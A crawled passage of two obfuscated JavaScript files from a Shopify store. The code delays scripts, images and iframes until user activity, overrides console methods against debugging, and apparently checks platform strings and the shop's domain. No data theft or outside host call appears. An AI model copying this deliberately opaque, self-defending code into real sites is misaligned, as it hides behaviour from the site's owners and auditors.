_0x5e211c.bpeDt(_0x6c50e5,_0x34965e)},FUjuD:function(_0x297c22,_0x59a08b){return _0x5e211c.lDxmB(_0x297c22,_0x59a08b)},lfDIv:_0x5e211c[_0x5b4277(-15,-108,-115,-46)],AzwUl:function(_0x5500fe,_0xdc08fe){function _0x19d608(_0x227a6d,_0x2cae35,_0x11afc2,_0x2e9147){return _0x1c9eac(_0x227a6d-228,_0x2cae35-435,_0x2e9147,_0x227a6d-123)}return _0x5e211c[_0x19d608(-83,-63,-19,-134)](_0x5500fe,_0xdc08fe)},ghzuh:_0x5e211c.bDIVk,TPtYP:_0x5e211c[_0x5b4277(-113,-209,-226,-182)],qnMQe:_0x5e211c[_0x1c9eac(-111,-228,-187,-202)],ibMkL:function(_0x3a6b0a,_0x2e47d4){function _0x1078aa(_0xe71c4b,_0x147f2b,_0x2c4708,_0x40bb5c){return _0x5b4277(_0xe71c4b-354,_0xe71c4b-223,_0x2c4708-435,_0x147f2b)}return _0x5e211c[_0x1078aa(84,99,74,83)](_0x3a6b0a,_0x2e47d4)},rGlxg:function(_0x17478d,_0x479d81,_0x536ed2){function _0x29a3d2(_0x265c2f,_0x41e5a7,_0x115af9,_0xcf063f){return _0x1c9eac(_0x265c2f-399,_0x41e5a7-63,_0x265c2f,_0x115af9- -149)}return _0x5e211c[_0x29a3d2(-330,-373,-390,-459)](_0x17478d,_0x479d81,_0x536ed2)}};function _0x1c9eac(_0x2b1120,_0x36ca20,_0x5aa8e3,_0x374c4a){return _0x354e37(_0x2b1120-235,_0x5aa8e3,_0x5aa8e3-82,_0x374c4a- -57)}if(_0x5e211c[_0x1c9eac(-199,-65,-90,-138)](_0x5e211c.KVWSL,_0x1c9eac(-177,-153,-161,-148))){var _0x3a39d0={};_0x3a39d0[_0x5b4277(-228,-195,-190,-245)]=_0x577d0c[_0x1c9eac(-109,-186,-156,-123)];var _0x247d58=_0x3a39d0;_0x577d0c[_0x5b4277(-234,-148,-146,-145)](1,_0xa5f02d.nodeType)&&_0x577d0c[_0x1c9eac(-75,-94,-156,-151)](_0x1c9eac(-197,-288,-189,-210),_0x2fecc6[_0x5b4277(-155,-158,-106,-222)])&&(_0x21c5b6.setAttribute(_0x577d0c.UWFSy,_0x577d0c[_0x5b4277(-215,-171,-212,-198)]),_0x250319[_0x5b4277(-48,-116,-144,-171)+"te"]("data-src",_0x1dee8[_0x1c9eac(-239,-174,-190,-205)]),_0x540e20.removeAttribute(_0x1c9eac(-299,-193,-250,-205))),-1*-4591+-7*-477+-2643*3===_0xb1d018[_0x5b4277(-225,-213,-204,-244)]&&_0x577d0c[_0x5b4277(-181,-148,-152,-233)](_0x577d0c[_0x5b4277(-277,-208,-211,-284)],_0x21d0f2[_0x5b4277(-103,-158,-91,-108)])&&_0x577d0c.DVjMY(++_0x1daf6b,_0x42b4d6)&&_0x3295fd[_0x1c9eac(-200,-208,-64,-119)+"te"](_0x577d0c[_0x5b4277(-191,-261,-192,-206)],_0x577d0c[_0x1c9eac(-197,-222,-213,-174)]),_0x577d0c[_0x1c9eac(-206,-166,-79,-151)](4017+1*-5219+1203,_0x2a9bdf.nodeType)&&_0x577d0c[_0x1c9eac(-270,-224,-198,-276)](_0x577d0c.lfDIv,_0x532b80[_0x5b4277(-120,-158,-234,-234)])&&_0x16bdab[_0x5b4277(-133,-165,-182,-97)]&&_0x3a41f0[_0x5b4277(-154,-212,-185,-135)](_0x11c77a=>{function _0x55d00b(_0x37fc0b,_0xb6d35d,_0x1f3c5d,_0x21297b){return _0x1c9eac(_0x37fc0b-153,_0xb6d35d-397,_0x37fc0b,_0xb6d35d-869)}function _0x1f5cac(_0x7e47dc,_0x1029cf,_0x4e40e3,_0x145e08){return _0x5b4277(_0x7e47dc-45,_0x145e08-415,_0x4e40e3-122,_0x1029cf)}_0x28e42a[_0x55d00b(861,768,713,818)][_0x55d00b(688,759,853,817)](_0x11c77a)&&(_0x56f324[_0x55d00b(761,750,775,776)+"te"](_0x55d00b(580,673,713,707),_0x53f3c9.href),_0x1c94cf[_0x1f5cac(238,242,236,158)+_0x55d00b(726,719,787,710)](_0x247d58[_0x55d00b(632,671,750,733)]))}),_0x577d0c.AzwUl(-7439*-1+-5002+-2436,_0x1e9a5e[_0x5b4277(-239,-213,-185,-228)])&&_0x577d0c.FOnvo(_0x577d0c[_0x1c9eac(-283,-201,-269,-238)],_0x158051[_0x1c9eac(-189,-206,-108,-161)])&&(_0xa3061f[_0x1c9eac(-192,-129,-188,-119)+"te"](_0x577d0c[_0x1c9eac(-109,-222,-253,-199)],_0x2dffe7[_0x1c9eac(-118,-245,-289,-205)]),_0x1622f8[_0x1c9eac(-348,-323,-340,-260)+_0x5b4277(-224,-147,-119,-135)]("src"),_0x102e3e[_0x1c9eac(-324,-285,-221,-244)]=_0x577d0c[_0x5b4277(-141,-185,-97,-204)])}else _0x5e211c[_0x5b4277(-102,-162,-238,-196)](1,_0x51bf3f[_0x1c9eac(-215,-131,-283,-216)])&&_0x5e211c[_0x1c9eac(-249,-301,-283,-206)](_0x5e211c[_0x1c9eac(-58,-132,-173,-124)],_0x51bf3f.tagName)&&(_0x51bf3f[_0x5b4277(-99,-116,-22,-133)+"te"](_0x5e211c[_0x5b4277(-100,-161,-237,-107)],_0x5e211c[_0x1c9eac(-198,-248,-157,-227)]),_0x51bf3f[_0x5b4277(-204,-116,-207,-141)+"te"](_0x5e211c[_0x1c9eac(-224,-241,-263,-212)],_0x51bf3f[_0x5b4277(-218,-202,-272,-144)]),_0x51bf3f[_0x1c9eac(-188,-200,-222,-260)+_0x1c9eac(-165,-243,-184,-150)](_0x5e211c[_0x5b4277(-275,-206,-223,-215)])),_0x5e211c.lDxmB(8914+-2*-4751+1*-18415,_0x51bf3f[_0x1c9eac(-276,-132,-206,-216)])&&_0x5e211c[_0x5b4277(-112,-203,-127,-134)](_0x5e211c[_0x1c9eac(-237,-350,-276,-265)],_0x51bf3f[_0x1c9eac(-134,-180,-204,-161)])&&_0x5e211c[_0x1c9eac(-95,-117,-155,-169)](++imageCount,lazyImages)&&_0x51bf3f.setAttribute(_0x5e211c[_0x1c9eac(-156,-73,-168,-164)],_0x5e211c[_0x5b4277(-278,-224,-134,-146)]),_0x5e211c.dQbed(312+1*4957+-1*5268,_0x51bf3f.nodeType)&&_0x5e211c[_0x5b4277(-94,-109,-31,-156)](_0x5e211c.DJfbg,_0x51bf3f[_0x1c9eac(-115,-253,-183,-161)])&&lazy_css[_0x1c9eac(-164,-197,-207,-168)]&&lazy_css[_0x5b4277(-214,-212,-197,-205)](_0x5ae564=>{function _0x3bc8d3(_0x2c45be,_0x2c2944,_0x472af4,_0x161858){return _0x1c9eac(_0x2c45be-293,_0x2c2944-100,_0x161858,_0x2c45be-77)}function _0x3a387a(_0xe973af,_0x11080f,_0x195867,_0x4871e3){return _0x5b4277(_0xe973af-194,_0x195867-442,_0x195867-81,_0x4871e3)}_0x51bf3f.href.includes(_0x5ae564)&&(_0x51bf3f.setAttribute(_0x3bc8d3(-119,-54,-214,-54),_0x51bf3f.href),_0x51bf3f[_0x3bc8d3(-183,-246,-113,-219)+_0x3a387a(298,212,295,346)]("href"))}),_0x51bf3f.nodeType===1&&_0x5e211c[_0x1c9eac(-211,-161,-238,-206)](_0x5e211c.QvpDZ,_0x51bf3f[_0x5b4277(-155,-158,-111,-232)])&&(lazy_js.length&&lazy_js[_0x1c9eac(-235,-154,-185,-215)](_0x27d15b=>{function _0x3dfb8e(_0x2cebf9,_0x21b2c4,_0x4bff5f,_0x83af10){return _0x1c9eac(_0x2cebf9-27,_0x21b2c4-250,_0x21b2c4,_0x4bff5f-307)}function _0x1e99ec(_0x32c19b,_0x10afd1,_0x4e8fcf,_0x15d108){return _0x1c9eac(_0x32c19b-191,_0x10afd1-327,_0x32c19b,_0x15d108-377)}if(_0x1e99ec(224,230,170,251)===_0x51b516[_0x3dfb8e(157,51,125,189)]){var _0x2b70b7={eYSmN:function(_0x22b5ca,_0x50e979){return _0x577d0c.ibMkL(_0x22b5ca,_0x50e979)},BzfvE:function(_0x29349f,_0x30c300,_0x331bec){function _0x48d9aa(_0x205ddd,_0x2e2c07,_0x313c44,_0xafe677){return _0x3dfb8e(_0x205ddd-147,_0xafe677,_0x313c44-53,_0xafe677-151)}return _0x577d0c[_0x48d9aa(75,159,118,191)](_0x29349f,_0x30c300,_0x331bec)}};let _0x1637fd;return(..._0xdd6c80)=>{function _0x2c45dc(_0x547afb,_0x24e725,_0x29f814,_0x226c4c){return _0x1e99ec(_0x547afb,_0x24e725-99,_0x29f814-427,_0x24e725- -443)}function _0x625c64(_0x4f97e2,_0x52c9d5,_0x3a330a,_0x26e81f){return _0x1e99ec(_0x26e81f,_0x52c9d5-427,_0x3a330a-419,_0x3a330a- -125)}_0x2b70b7[_0x625c64(156,106,134,116)](_0x4050a5,_0x1637fd),_0x1637fd=_0x2b70b7[_0x625c64(-7,49,-11,39)](_0x3b05d9,()=>_0x4c75a6[_0x625c64(125,164,149,70)](this,_0xdd6c80),_0x7659b)}}else _0x51bf3f[_0x1e99ec(175,80,165,172)][_0x1e99ec(332,259,187,267)](_0x27d15b)&&(_0x51bf3f[_0x1e99ec(296,197,330,258)+"te"](_0x51b516.ZRvUt,_0x51bf3f[_0x3dfb8e(81,42,102,150)]),_0x51bf3f["removeAttr"+_0x3dfb8e(77,127,157,174)](_0x51b516.SvUzx))}),_0x51bf3f[_0x1c9eac(-159,-47,-69,-114)].includes(_0x1c9eac(-81,-162,-134,-96))&&(_0x51bf3f[_0x5b4277(-17,-111,-181,-80)]=_0x51bf3f[_0x5b4277(-205,-111,-79,-19)][_0x1c9eac(-324,-236,-373,-279)](_0x5e211c[_0x5b4277(-156,-183,-145,-273)],_0x5e211c.eXPrQ).replaceAll(_0x5e211c[_0x1c9eac(-216,-274,-289,-285)],_0x5e211c[_0x5b4277(-248,-163,-170,-178)])),(_0x51bf3f[_0x1c9eac(-203,-81,-116,-114)][_0x1c9eac(-138,-123,-67,-110)](_0x5e211c[_0x5b4277(-113,-168,-128,-236)])||_0x51bf3f[_0x1c9eac(-30,-53,-89,-114)][_0x5b4277(-40,-107,-197,-131)](_0x5e211c[_0x5b4277(-130,-222,-210,-231)]))&&(_0x51bf3f[_0x1c9eac(-91,-196,-90,-114)]=_0x51bf3f[_0x5b4277(-70,-111,-171,-170)][_0x5b4277(-316,-276,-217,-360)](_0x5e211c.DTnHN,"loadBarInj"+_0x1c9eac(-271,-246,-274,-252))))})})}),imageCount=3986+1*-3986,lazyImages=-6345+-1*1163+7528;function _0x40dd(){var _0x73a6b9=["__proto__","PreviewBar","VvkHj","QcwUr","MkeSV","372120nXnEmY","nodeType","forEach","4791045vXbSdj","6iNKYYj","aSXgn","xnxuJ","IFRAME","XIObp","pTIAH","ow.attachE","suIgd","src","ibKlk","outerHeigh","gfGqF","ghqte","vLPxM","TPtYP","uyGGF","qirFJ","data-href","SAyCT","nRykw","table","HJZeV","sVOUV","console","Injector","qnMQe","trace","Qqbga","IbOEz",'rn this")(',"___mnag","YkpXQ","779847FGPRlX","LINK","LGoVB","VKjUi","constructo","rdeDC","nction() ","spdRY",", asyncLoa","110ivLOPn","jJtgb","Loaded","bpeDt","length","outerWidth","CePbX","dQbed","rqyab","if(window.","fCzJM","tagName","data-src","observe","oad","ement","VYlVq","__isPSA","lgizQ","QZENy","490680BfAtCp","FOnvo","ibute","gnlcM","GYdqE","HXDXZ","wXOno","crngy",", function","NoExX","XZqvR","ncLazyLoad","',function","1375720RzElaG","UcKDn","attachEven","EwlBK","HPOfa","{}.constru","OSSFo","QEjIT","SCRIPT","error","qKPsX","3|1|2|0|4|","tpCsW","WoDop","(){}","RpJpG","wstyk","NhYSS","qtCMv","SvUzx","setAttribu","eYSmN","ZAWSX","loading","PBZlJ","innerHTML","ZmkDu","lDxmB","ujBjm","includes","search","___mnag1","PFuvO","KAnVv",'ctor("retu',"ERjWD","apply","UprHY","href","IMMG","ecTbx","DpGXt","tener('asy","asyncLoad","oCOjs","NXsIX","4|1|3|0|2|","mQVvF","documentEl","userA","vent)","replace","RmJiW","3vHOXQz","FUjuD","IMG","ydPvU","});if(wind","bIUoW","lazy","GVrzA","plat","indexOf","warn","x86_64","yxTqe","UWFSy","BzfvE","subtree","(((.+)+)+)","removeAttr","25494DCONQi","JJZgM","XJxnT","bind","GFfOG","return (fu","mCqyv","ector","ZtxPU","prototype","4MGbSNn","toString","log","ZRvUt","split","type","ddEventLis","rGlxg","EQEVT","ffzZr","APCvu","ghzuh","IFFRAME","KEwDF","childList","___plt","QmZDO","vdifR","ynFXf","rix","power","document.a","NgSCh","ByEbX","nrtAl","1826995JWwLOB","CrOS"];return _0x40dd=function(){return _0x73a6b9},_0x40dd()}var _0x5b61c5={};_0x5b61c5[_0x1d7585(412,325,329,339)]=!0,_0x5b61c5[_0x21756b(-410,-432,-465,-490)]=!(6424+292*-22),uLTS[_0x1d7585(488,476,485,394)](document[_0x1d7585(365,415,285,455)+_0x21756b(-341,-284,-360,-391)],_0x5b61c5);
//# sourceMappingURL=/cdn/shop/t/266/assets/prefetch.js.map?v=70033024131139275121753718309


--- FILE ---
content_type: text/javascript
request_url: https://aurumbrothers.com/cdn/shop/t/266/assets/footer.js?v=81101954134964273231753718309
body_size: 6468
content:
function _0x2961b3(_0x27f549,_0x3d31d3,_0x179453,_0xa5b41a){return _0x5492(_0x179453-948,_0x3d31d3)}function _0x5492(_0x40427a,_0x1d698c){var _0x1a011c=_0x1a01();return _0x5492=function(_0x54925a,_0x21dba9){_0x54925a=_0x54925a-(-1*-5387+4*1031+-9071);var _0x3a2b68=_0x1a011c[_0x54925a];return _0x3a2b68},_0x5492(_0x40427a,_0x1d698c)}(function(_0x2eea90,_0x560cd3){function _0x255776(_0x2202f9,_0xa0ea52,_0x2f10a8,_0x612e4f){return _0x5492(_0x612e4f-245,_0xa0ea52)}function _0x2efcb2(_0x30b073,_0x57000d,_0x1c8f18,_0x21f666){return _0x5492(_0x30b073-268,_0x57000d)}for(var _0x5251c6=_0x2eea90();;)try{var _0x34bb48=parseInt(_0x2efcb2(814,829,823,819))/1+parseInt(_0x255776(876,765,741,812))/2+-parseInt(_0x2efcb2(857,783,809,828))/3+-parseInt(_0x255776(726,715,714,725))/4+-parseInt(_0x255776(778,728,677,736))/5+-parseInt(_0x2efcb2(777,825,758,740))/6*(-parseInt(_0x2efcb2(758,786,774,737))/7)+-parseInt(_0x255776(785,850,863,837))/8*(parseInt(_0x2efcb2(774,716,714,827))/9);if(_0x34bb48===_0x560cd3)break;_0x5251c6.push(_0x5251c6.shift())}catch{_0x5251c6.push(_0x5251c6.shift())}})(_0x1a01,277350+-41*413+11*36041);function _0x14f6b2(_0x23e622,_0x3937d0,_0x32540f,_0x3974b8){return _0x5492(_0x23e622- -961,_0x3974b8)}var activityEvents,script_loaded=!(6625+5281*1+-1*11905);if(void(2119+6*971+7945*-1)===__isPSA)var __isPSA=!(-1797+899*2);if(void(3484+-871*4)===uLTS){var uLTS=new MutationObserver(_0x3ca589=>{}),_0x3e152e={};_0x3e152e.childList=!(-1*4339+-855*3+6904),_0x3e152e[_0x14f6b2(-439,-431,-362,-411)]=!(-1988+310*-3+2918),uLTS[_0x2961b3(1507,1549,1478,1417)](document[_0x14f6b2(-485,-485,-493,-522)+_0x14f6b2(-508,-570,-448,-545)],_0x3e152e)}function _0x1a01(){var _0x2683ac=["log","IGNvZGUgLS","uZVev","WVkFE","constructo","HQkow","return (fu","924333trtIQj","KTaVN","addEventLi","200HyuDjG","mousemove","ikVdL","touchmove","bsAcZ","value","a-src], sc","mousedown","BmNHS","fLZiA","childList","apply","nction() ","dataset","ement","HBAuB","unblock","rwbkJ","SbiPh","luZWQgdmFy","liLOn","toString","prototype","KwFKG","hmSiv","ksLmo","doITB","DmNKZ","bind","warn","CPkWT","loadBarInj","FQAuI","innerHTML","oxMGt","ICAgYWxlcn","VSqMq","documentEl","cQcyq","tzifC","setAttribu","3205636HrBuxb","stener","SvZnc","BpZnkuc2hv","eGUVQ","F1cnVtLWJy","LsCAg","querySelec","aWYgKFNob3","uIHXh","1207871fayCEU","2344925xgXXlo","PMpZr",'ctor("retu',"ent","rLuHy","search","src]","CkllP","cript","torAll","length","script","ript[data-","JQRJE","fyQEf","281475MUrdMn","KFWSQ","SzpNf","42QBjiaP","exception","qKzlH","whuIr","scroll","href","text/javas","VBeqj","info","oCFWP","attributes","NvDgQ","trace","subtree","Lfeaw","eS5jb20nKS","egxEo","4|1|3|0|5|","touchstart","cpZht","src","observe","parentNode","B7CiAgICAg","atOcO","href]","PmmlG","WRscM","table","error","kLhVl","type","insertBefo","click","link[data-","name","e='text/la","1313082zSSRme","ector","JLhzB","fBjdz","CeyVw","yett","vLcab","OTZOq","UXeMo","GhJSU","sKICAgIH0=","{}.constru","forEach","XUMYr","__proto__","KTwgu","vylRU","split","FUiDl",'rn this")(',"kBoWT","992590fqpSTz","removeChil","console","vAgik","createElem","keypress","asyncLazyL","dispatchEv","CIekL","QoJ0Vycm9y","atob","uVBpY","EQebF","zMmjE","(((.+)+)+)"];return _0x1a01=function(){return _0x2683ac},_0x1a01()}function loadJSscripts(){var _0x59bf32={KFWSQ:function(_0x11671c,_0x52e17e){return _0x11671c(_0x52e17e)},kbirY:_0x3dc4e3(-156,-152,-100,-91)+_0x3dc4e3(-179,-216,-182,-158)+_0x3dc4e3(-87,-144,-171,-82)+" )",NvDgQ:function(_0x3a35c8,_0x5dc6e2){return _0x3a35c8===_0x5dc6e2},SzpNf:"pnyRM",mqaNf:_0x3dc4e3(-185,-157,-168,-165),JQRJE:_0x39af8c(1472,1440,1475,1392)+_0x3dc4e3(-271,-210,-133,-248),gMuyy:function(_0xd9bcf7,_0x5aea6a){return _0xd9bcf7!==_0x5aea6a},FUiDl:_0x39af8c(1381,1450,1380,1449),aJHbs:_0x39af8c(1466,1484,1488,1515),BmNHS:_0x39af8c(1327,1388,1322,1339),fLZiA:function(_0x39a44d,_0x96627){return _0x39a44d+_0x96627},WVkFE:function(_0x2164c6,_0x1d02ac){return _0x2164c6===_0x1d02ac},aNEhR:function(_0xcbc5ae){return _0xcbc5ae()},SbiPh:_0x39af8c(1509,1507,1446,1446),liLOn:_0x39af8c(1376,1393,1322,1340),RhsHQ:_0x3dc4e3(-124,-192,-223,-162),PmmlG:_0x3dc4e3(-187,-171,-143,-163),CPkWT:_0x39af8c(1516,1462,1518,1413),fCTcE:_0x3dc4e3(-261,-188,-186,-186),LsCAg:_0x39af8c(1473,1451,1490,1526)+"2",uIHXh:function(_0x4a1c3d,_0x2cb5b9){return _0x4a1c3d!=_0x2cb5b9},kBoWT:_0x39af8c(1546,1474,1544,1464),UXeMo:function(_0x26ded1,_0x231d77){return _0x26ded1!=_0x231d77},qKzlH:function(_0x4c78f9,_0x3ffd5a){return _0x4c78f9!=_0x3ffd5a},doITB:function(_0x3fa565,_0x27ce06){return _0x3fa565===_0x27ce06},rLuHy:"AyEKi",OTZOq:function(_0x364be8,_0x241aed){return _0x364be8<_0x241aed},FQAuI:function(_0x5cef59,_0x2fa2cd){return _0x5cef59!==_0x2fa2cd},zMmjE:_0x39af8c(1372,1417,1372,1379),XonjB:_0x39af8c(1489,1506,1449,1491)+"+$",ikVdL:function(_0x2fc990,_0x23b398){return _0x2fc990!==_0x23b398},MEecF:_0x39af8c(1444,1486,1430,1452),CIekL:function(_0x398738,_0x26518,_0x1a893b){return _0x398738(_0x26518,_0x1a893b)},vAgik:function(_0x1b99d0){return _0x1b99d0()},EQebF:function(_0x38174e,_0x20eaf5,_0xc1e75b){return _0x38174e(_0x20eaf5,_0xc1e75b)},kcKlk:function(_0x224b6e,_0x16b85d){return _0x224b6e!==_0x16b85d},HPiYk:function(_0x192758,_0x4c0066){return _0x192758!==_0x4c0066},XLuzx:"iframe[dat"+_0x3dc4e3(-201,-264,-264,-313)+_0x39af8c(1397,1428,1438,1392)+_0x39af8c(1498,1422,1387,1438),CeyVw:_0x3dc4e3(-127,-166,-166,-182)+_0x3dc4e3(-110,-175,-206,-186),VSqMq:"script[typ"+_0x39af8c(1531,1470,1412,1499)+"zyload']",whuIr:_0x39af8c(1569,1498,1516,1565)+"oad",cpZht:function(_0x429c72,_0x1dc16c,_0x53dfe3){return _0x429c72(_0x1dc16c,_0x53dfe3)}};function _0x3dc4e3(_0x544052,_0x19fe7b,_0x59f10c,_0x5359b0){return _0x14f6b2(_0x19fe7b-252,_0x19fe7b-325,_0x59f10c-148,_0x5359b0)}function _0x39af8c(_0x36b9e5,_0x57ebe5,_0xe7cb1a,_0xcb1c66){return _0x2961b3(_0x36b9e5-440,_0x36b9e5,_0x57ebe5- -23,_0xcb1c66-290)}var _0x2a44fe=function(){var _0x322cf0={atOcO:function(_0x315cb4,_0x2a7c32){function _0xaf9e62(_0x304cc3,_0x365486,_0x4aef4b,_0x43fbda){return _0x5492(_0x43fbda-553,_0x365486)}return _0x59bf32[_0xaf9e62(1031,1024,1013,1060)](_0x315cb4,_0x2a7c32)},FKuML:_0x59bf32.kbirY,kLhVl:function(_0x4c96fd,_0x50dc31){return _0x4c96fd!==_0x50dc31},fyQEf:_0x33e5b8(430,453,428,480)};function _0x33e5b8(_0x1c708f,_0x2fc07d,_0x551010,_0x2cef1e){return _0x3dc4e3(_0x1c708f-185,_0x551010-653,_0x551010-108,_0x1c708f)}var _0x3081a7=!0;return function(_0x21916b,_0x479dc4){function _0x449627(_0x597e9f,_0x3771e6,_0x2032d0,_0x3654d6){return _0x33e5b8(_0x3771e6,_0x3771e6-450,_0x3654d6- -904,_0x3654d6-335)}function _0x1458dc(_0x29620b,_0x3e1850,_0x3ed4d8,_0x561ae9){return _0x33e5b8(_0x3e1850,_0x3e1850-10,_0x561ae9-685,_0x561ae9-63)}var _0x37e66f={KwFKG:function(_0x6fa65c,_0x336c77){function _0x30c7a5(_0x294862,_0x2f5a87,_0xc4a879,_0x542702){return _0x5492(_0x294862- -631,_0x2f5a87)}return _0x322cf0[_0x30c7a5(-98,-86,-94,-139)](_0x6fa65c,_0x336c77)},xsocx:function(_0x2b7080,_0x4b203b){return _0x2b7080+_0x4b203b},uVBpY:_0x322cf0.FKuML};if(_0x322cf0[_0x1458dc(1116,1108,1106,1168)](_0x322cf0[_0x449627(-531,-427,-473,-455)],_0x322cf0[_0x1458dc(1143,1102,1203,1134)]))_0x313096=wsHGJt[_0x449627(-494,-459,-502,-498)](_0x16e297,wsHGJt.xsocx(_0x449627(-388,-321,-315,-372)+_0x1458dc(1095,1017,1080,1080)+wsHGJt[_0x449627(-456,-331,-378,-382)],");"))();else{var _0x170c09=_0x3081a7?function(){function _0x350d07(_0x45da8b,_0x432682,_0x48eec6,_0x5d165b){return _0x1458dc(_0x45da8b-422,_0x45da8b,_0x48eec6-166,_0x432682- -1133)}if(_0x479dc4){var _0x4aa2db=_0x479dc4[_0x350d07(-83,-54,-69,2)](_0x21916b,arguments);return _0x479dc4=null,_0x4aa2db}}:function(){};return _0x3081a7=!1,_0x170c09}}}(),_0x13e9e0=_0x59bf32[_0x39af8c(1484,1500,1457,1536)](_0x2a44fe,this,function(){function _0x5adde7(_0x3530b1,_0x549073,_0x56f1c3,_0x51be45){return _0x39af8c(_0x549073,_0x56f1c3- -1852,_0x56f1c3-397,_0x51be45-165)}function _0x50c03e(_0x4d15af,_0x5f1af0,_0xba9963,_0x2e3643){return _0x3dc4e3(_0x4d15af-379,_0x2e3643-1492,_0xba9963-81,_0x4d15af)}return _0x13e9e0[_0x5adde7(-392,-441,-467,-493)]()[_0x5adde7(-413,-470,-431,-404)](_0x50c03e(1303,1381,1316,1364)+"+$").toString()[_0x50c03e(1343,1391,1328,1369)+"r"](_0x13e9e0)[_0x5adde7(-454,-422,-431,-429)](_0x50c03e(1423,1400,1343,1364)+"+$")});_0x59bf32[_0x39af8c(1464,1495,1526,1566)](_0x13e9e0);var _0x208e9a=function(){var _0x30c9ba={DmNKZ:function(_0x3f756b,_0x4ad37c){return _0x59bf32.NvDgQ(_0x3f756b,_0x4ad37c)},KTaVN:_0x59bf32[_0x3697d2(968,1020,1031,1046)],rwbkJ:function(_0x176cfe,_0x3c33db){function _0x23efac(_0x2cc37d,_0x453b0e,_0x5a79a8,_0x2f9326){return _0x3697d2(_0x2cc37d-193,_0x453b0e-339,_0x2cc37d- -248,_0x453b0e)}return _0x59bf32[_0x23efac(795,772,870,840)](_0x176cfe,_0x3c33db)},CkllP:_0x59bf32.mqaNf},_0x2ded9b=!0;function _0x3697d2(_0x6cb5f6,_0x508364,_0x4319e9,_0x1bf7e7){return _0x3dc4e3(_0x6cb5f6-204,_0x4319e9-1232,_0x4319e9-274,_0x1bf7e7)}return function(_0x24ab5c,_0x12cdda){var _0x91dc49=_0x2ded9b?function(){function _0x1a8049(_0x1de9f0,_0x347f5d,_0x2ffe72,_0x8488da){return _0x5492(_0x2ffe72-967,_0x1de9f0)}function _0x2d2cc2(_0x10993c,_0x309e80,_0x1237ee,_0xf6c177){return _0x5492(_0x309e80- -161,_0x10993c)}if(_0x30c9ba[_0x2d2cc2(284,305,259,307)](_0x30c9ba.KTaVN,_0x30c9ba[_0x1a8049(1580,1622,1557,1564)])){if(_0x12cdda)if(_0x30c9ba[_0x1a8049(1467,1366,1423,1450)](_0x30c9ba[_0x1a8049(1536,1422,1465,1405)],_0x30c9ba[_0x1a8049(1539,1393,1465,1421)])){var _0x77cf71=_0x12cdda.apply(_0x24ab5c,arguments);return _0x12cdda=null,_0x77cf71}else{var _0x918c44=new _0x4f6e0b(_0x2b42f1=>{}),_0x17668d={};_0x17668d[_0x2d2cc2(248,288,284,221)]=!0,_0x17668d[_0x2d2cc2(305,361,355,330)]=!0,_0x918c44[_0x2d2cc2(296,369,395,445)](_0x1eecb8[_0x1a8049(1505,1512,1443,1501)+_0x2d2cc2(265,292,260,232)],_0x17668d)}}else{var _0x289b0a=_0xe63ecc.constructor[_0x1a8049(1399,1421,1428,1438)][_0x2d2cc2(341,306,307,239)](_0x380122),_0x389558=_0x361ad1[_0x2164f8],_0x34d948=_0xaafc00[_0x389558]||_0x289b0a;_0x289b0a[_0x1a8049(1555,1522,1527,1573)]=_0x5b8c99.bind(_0x1d7fd4),_0x289b0a[_0x2d2cc2(342,299,252,280)]=_0x34d948[_0x2d2cc2(248,299,332,367)][_0x2d2cc2(317,306,357,331)](_0x34d948),_0x24a266[_0x389558]=_0x289b0a}}:function(){};return _0x2ded9b=!1,_0x91dc49}}(),_0x1e8123=_0x59bf32[_0x3dc4e3(-87,-130,-83,-201)](_0x208e9a,this,function(){var _0x481ff9={vylRU:_0x350edd(1092,1166,1157,1076),ksLmo:function(_0x4a47ee,_0x5062b0){return _0x4a47ee<_0x5062b0},SvZnc:_0x59bf32[_0x350edd(1094,1123,1042,1101)],VBeqj:function(_0x29be58,_0x25462c){return _0x59bf32.gMuyy(_0x29be58,_0x25462c)},uZVev:_0x59bf32[_0x350edd(1154,1110,1117,1203)],GhJSU:_0x350edd(1177,1117,1230,1224),Lfeaw:_0x59bf32.aJHbs,bsAcZ:_0x59bf32[_0x350edd(1037,1023,973,961)],HBAuB:function(_0x49544a,_0x11bcac){function _0x272665(_0x539d36,_0x1190e,_0x285260,_0x4465c3){return _0x24173b(_0x539d36-102,_0x285260- -1639,_0x285260-410,_0x539d36)}return _0x59bf32[_0x272665(-418,-418,-385,-414)](_0x49544a,_0x11bcac)},cQcyq:function(_0x5ba75b,_0x3e2153){function _0x5c1984(_0x3042dd,_0x38451a,_0x15bf97,_0x3ce6b2){return _0x24173b(_0x3042dd-297,_0x3042dd- -1104,_0x15bf97-1,_0x3ce6b2)}return _0x59bf32[_0x5c1984(91,19,116,121)](_0x5ba75b,_0x3e2153)},oxMGt:function(_0xc3b0ed,_0x217258){function _0x5907d0(_0x22c9a0,_0x50ed0a,_0x203edb,_0x456ede){return _0x350edd(_0x456ede-264,_0x50ed0a-272,_0x22c9a0,_0x456ede-119)}return _0x59bf32[_0x5907d0(1302,1247,1243,1302)](_0xc3b0ed,_0x217258)},tzifC:_0x59bf32.kbirY,ehGYe:function(_0x428a9c,_0x3889d3){function _0x1bf109(_0x5849e4,_0x55fbe9,_0x4452a1,_0x3b6667){return _0x350edd(_0x55fbe9- -683,_0x55fbe9-326,_0x3b6667,_0x3b6667-149)}return _0x59bf32[_0x1bf109(502,492,546,417)](_0x428a9c,_0x3889d3)},oCFWP:"TIvtH"},_0x3f6fbc=function(){function _0x5b9dc5(_0x32ad71,_0x2c8f8c,_0x27e845,_0x42a921){return _0x350edd(_0x2c8f8c-141,_0x2c8f8c-117,_0x27e845,_0x42a921-72)}function _0x37b967(_0x55a79c,_0x1ab32d,_0x1ad45a,_0x1acb2a){return _0x350edd(_0x1ad45a- -1159,_0x1ab32d-55,_0x1acb2a,_0x1acb2a-386)}if(_0x481ff9[_0x5b9dc5(1247,1247,1323,1191)](_0x481ff9[_0x5b9dc5(1303,1315,1362,1348)],_0x481ff9[_0x5b9dc5(1319,1286,1254,1299)])){var _0x423ab5;try{if(_0x481ff9[_0x5b9dc5(1292,1247,1311,1304)](_0x481ff9[_0x5b9dc5(1240,1254,1304,1230)],_0x481ff9[_0x37b967(-110,-100,-126,-49)]))_0x423ab5=_0x481ff9[_0x37b967(-135,-107,-115,-64)](Function,_0x481ff9[_0x5b9dc5(1276,1208,1172,1281)](_0x481ff9[_0x37b967(-142,-108,-96,-81)](_0x37b967(-38,76,19,-35)+"nction() ",_0x481ff9[_0x37b967(-158,-145,-91,-156)]),");"))();else{var 